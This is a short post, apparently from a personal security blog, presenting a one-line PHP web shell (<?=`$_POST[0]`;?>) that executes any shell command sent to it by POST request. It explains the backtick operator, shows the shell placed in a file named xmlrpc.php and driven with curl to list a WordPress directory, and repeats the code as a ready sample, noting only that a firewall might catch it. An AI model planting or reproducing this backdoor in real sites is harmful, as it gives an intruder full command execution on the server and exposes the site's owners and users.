Backticks + $_POST = PHP minishell
Outline
Minishell⌗

This is one of the smallest backdoors that I am aware of that allows you to run server commands that are sent to it via a POST request.
<?=`$_POST[0]`;?>
Its small footprint is due to its use of the backtick operator as a short hand for the PHP function shell_exec:
Use of the backtick operator `` is identical to shell_exec().
shell_exec — Execute command via shell and return the complete output as a string
Use⌗
In order to use such a backdoor all you need to do is submit a POST request to the file containing the minishell. In this example the file is named xmlrpc.php and I submit the POST using the curl command in bash terminal:
└──╼ curl "localhost/xmlrpc.php" --data-raw "0=ls+-lhart+wordpress/"
total 27M
-r--r--r-- 1 www-data www-data 31 Aug 14 2019 protecc_me.php
-rwxrwxrwt 1 www-data www-data 1.5K Jan 13 2020 1.css
-rwxrwxrwt 1 www-data www-data 3.3K Jan 13 2020 bg1.png
-rwxrwxrwt 1 www-data www-data 1.6K Feb 24 2020 wp-atom2.php
-rwxrwxrwt 1 www-data www-data 0 Feb 24 2020 favicon.ico
-rwxrwxrwt 1 www-data www-data 418 Feb 24 2020 index.php-bkup
-rwxrwxrwt 1 www-data www-data 162 Mar 8 2020 w.txt
...
Just be sure to include the 0 variable and then your url encoded command that you want to run. The command I used for the example was ls -lhart wordpress/ but you can do a lot more than just lsing directories with it.
The only problem is that if there is a firewall in use it should detect and prevent the POST request from going through since it is clearly malicious.
Sample⌗
<?=`$_POST[0]`;?>